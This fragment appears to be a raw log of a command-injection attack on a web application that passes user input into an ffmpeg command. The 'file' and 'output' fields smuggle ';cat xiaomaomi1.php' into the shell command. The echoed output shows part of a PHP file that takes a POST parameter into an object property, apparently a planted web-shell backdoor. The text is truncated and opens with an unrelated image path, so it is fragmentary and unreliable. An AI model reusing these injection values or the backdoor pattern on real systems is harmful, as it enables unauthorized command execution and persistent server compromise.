 studyUID: 1
start: 2
end: 2
file: 1;cat xiaomaomi1.php
output: /var/www1;cat xiaomaomi1.php
ffmpeg -ss 00:00:02 -t 00:00:00 -vcodec copy -acodec copy -i /var/www1;cat xiaomaomi1.php /var/www1;cat xiaomaomi1.php
Array ( [0] => config); } } $test=new Test(); @$test->config=$_POST[xiaomaomidemima]; ?> [1] => config); } } $test=new Test(); @$test-
>config=$_POST[xiaomaomidemima]; ?> )
ERROR: Cannot cut!